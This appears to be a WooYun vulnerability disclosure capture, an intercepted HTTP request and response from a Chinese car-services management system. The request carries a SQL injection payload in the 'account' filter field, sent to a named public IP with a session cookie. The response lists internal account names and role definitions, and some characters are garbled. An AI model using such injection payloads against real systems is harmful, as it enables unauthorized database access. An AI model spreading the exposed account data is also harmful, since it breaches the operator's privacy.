 Request
Raw Params Headers Hex
POST /Resource/SysUser/query HTTP/1.1
Host: 183.63.133.158:8081
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://183.63.133.158:8081/html/mgr/index.jsp?menu=6&submenu=0&state=1
Content-Length: 80
Cookie: JSESSIONID=abczMgIt3T9oD-B9Izo7u
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
{"page":1,"pageSize":20,"filter":{"type":"2","account":"a%' and 1=1 and '%'='"}}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
id":4367,"account":"admin","roleId":2002},{"id":4368,"account":"admin","roleId":2003},{"id":4369,"account":"admin","roleId":2004},{"id":4370,"ac
count":"admin","roleId":2005},{"id":4371,"account":"admin","roleId":2006},{"id":4372,"account":"admin","roleId":2007},{"id":4373,"account":"adm
in","roleId":2008},{"id":4374,"account":"admin","roleId":2009},{"id":4375,"account":"admin","roleId":2010},{"id":4376,"account":"admin","roleId":2
011},{"id":4377,"account":"admin","roleId":2012},{"id":4378,"account":"admin","roleId":2013},{"id":4379,"account":"admin","roleId":2014},{"id":43
80,"account":"admin","roleId":2015},{"id":4381,"account":"admin","roleId":2016},{"id":4382,"account":"admin","roleId":2017},{"id":4383,"account"
:"admin","roleId":2018},{"id":4384,"account":"admin","roleId":2019},{"id":4385,"account":"admin","roleId":2020},{"id":3083,"account":"bohao","r
oleId":7},{"id":3562,"account":"changwn","roleId":2005},{"id":3563,"account":"changwn","roleId":2011},{"id":3030,"account":"dgwash","roleId":20
04},{"id":2003,"account":"emsadmin","roleId":1003},{"id":4329,"account":"fanmy","roleId":1},{"id":3084,"account":"guangxin","roleId":7},{"id":356
7,"account":"huangsm","roleId":2005},{"id":3568,"account":"huangsm","roleId":2011},{"id":3085,"account":"kaer","roleId":7},{"id":4328,"account":
"lianch","roleId":1},{"id":3607,"account":"liangjh","roleId":2005},{"id":4081,"account":"obdadmin","roleId":2017},{"id":4251,"account":"obdadmin",
"roleId":2019},{"id":3004,"account":"taiyang","roleId":9},{"id":3979,"account":"tiandou","roleId":1004},{"id":3566,"account":"zhangc","roleId":201
1},{"id":3895,"account":"zhanyf","roleId":2016},{"id":3080,"account":"zhenaq","roleId":2005}],"sysRoles":[{"id":1,"name":"超级管理员","code":null,"
desc":"超级管理员","createdts":1396521404000,"updatedts":1396521404000,"creator":"admin"},{"id":4,"name":"话务员-全业务","code":null,"desc
":"","createdts":1396521451000,"updatedts":1398070527000,"creator":"admin"},{"id":7,"name":"渠道商-车船税下单","code":null,"desc":"渠道平台
运营员","createdts":1397023813000,"updatedts":1398070606000,"creator":"admin"},{"id":9,"name":"合作商-跨境包车","code":null,"desc":"合作商
平□□运营员","createdts":1397202046000,"updatedts":1398070578000,"creator":"admin"},{"id":1001,"name":"话务员-仅查违章","code":null,"desc"
:"话务员（违章信息）","createdts":1398047824000,"updatedts":1398070556000,"creator":"admin"},{"id":1002,"name":"测试角色（请勿删除）","co
de":null,"desc":"","createdts":1398049038000,"updatedts":1417674723000,"creator":"admin"},{"id":1003,"name":"运营管理员-车船税","code":null
,"desc":"","createdts":1398051268000,"updatedts":1398070502000,"creator":"admin"},{"id":1004,"name":"合作商-车船税","code":null,"desc":"","c
reatedts":1398070704000,"updatedts":1398070704000,"creator":"admin"},{"id":2000,"name":"运营管理员-违章","code":null,"desc":"","createdts":
1398410336000,"updatedts":1398410336000,"creator":"admin"},{"id":2001,"name":"违章代办物流单卡尔","code":null,"desc":"违章代办物流单卡尔
","createdts":1398736813000,"updatedts":1398736813000,"creator":"admin"},{"id":2002,"name":"运营管理员-跨境包车","code":null,"desc":"运营
管理员-跨境包车","createdts":1399444160000,"updatedts":1399444160000,"creator":"admin"},{"id":2003,"name":"合作商-洗车","code":null,"desc
":"合作商-洗车","createdts":1402055474000,"updatedts":1402055474000,"creator":"admin"},{"id":2004,"name":"合作商手机洗车","code":null,"des
c":"合作商手机洗车","createdts":1402279177000,"updatedts":1402279177000,"creator":"admin"},{"id":2005,"name":"运营管理员-客服","code":null
,"desc":"车主通后台人员","createdts":1402972919000,"updatedts":1402972919000,"creator":"admin"},{"id":2006,"name":"服务端违章代办","code"
:null,"desc":"服务□□□违章代办","createdts":1403600802000,"updatedts":1403600802000,"creator":"admin"},{"id":2007,"name":"服务端车船税","c
ode":null,"desc":"服务端车船税","createdts":1403600824000,"updatedts":1403600824000,"creator":"admin"},{"id":2008,"name":"服务端易信验证
码","code":null,"desc":"服务端易信验证码","createdts":1403600837000,"updatedts":1403600837000,"creator":"admin"},{"id":2009,"name":"服务端
洗车","code":null,"desc":"服务端洗车","createdts":1404812457000,"updatedts":1404812457000,"creator":"admin"},{"id":2010,"name":"服务端跨境
包车","code":null,"desc":"服务端跨境包车","createdts":1404812474000,"updatedts":1404812474000,"creator":"admin"},{"id":2011,"name":"业务运
营人员","code":null,"desc":"","createdts":1405408657000,"updatedts":1405408657000,"creator":"admin"},{"id":2012,"name":"SP管理员","code":n
ull,"desc":"","createdts":1405491459000,"updatedts":1405491459000,"creator":"admin"},{"id":2013,"name":"服务端优惠券","code":null,"desc":"服
务端优惠券","createdts":1407233725000,"updatedts":1407233725000,"creator":"admin"},{"id":2014,"name":"服务端微信","code":null,"desc":"服务
端微信","createdts":1407233807000,"updatedts":1407233807000,"creator":"admin"},{"id":2015,"name":"营销人□□","code":null,"desc":"","created
ts":1407739113000,"updatedts":1407739113000,"creator":"admin"},{"id":2016,"name":"业务运营□□□员2","code":null,"desc":"会员管理模块、代办
工单管理模块","createdts":1407739678000,"updatedts":1407739678000,"creator":"admin"},{"id":2017,"name":"OBD运营人员","code":null,"desc":
"","createdts":1418978905000,"updatedts":1418978905000,"creator":"admin"},{"id":2018,"name":"广信代办","code":null,"desc":"广信代办人员使
用","createdts":1427423674000,"updatedts":1427423674000,"creator":"admin"},{"id":2019,"name":"OBD管理员","code":null,"desc":"OBD管理员",
"createdts":1430217486000,"updatedts":1430217486000,"creator":"admin"},{"id":2020,"name":"sp维护员-导二维码","code":null,"desc":"","create
dts":1430893644000,"updatedts":1430893644000,"creator":"admin"}],"sysUser":null}
? < + > Type a search term 0 matches
www.wooyun.org
10,593 bytes | 218 milli